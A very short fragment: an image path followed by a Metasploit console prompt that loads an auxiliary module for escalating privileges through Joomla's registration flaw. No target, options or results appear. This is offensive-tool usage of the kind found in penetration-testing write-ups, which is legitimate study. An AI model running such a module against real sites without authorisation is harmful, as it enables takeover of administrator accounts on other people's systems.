 msf6 > use auxiliary/admin/http/joomla_registration_privesc
msf6 auxiliary(admin/http/joomla_registration_privesc) >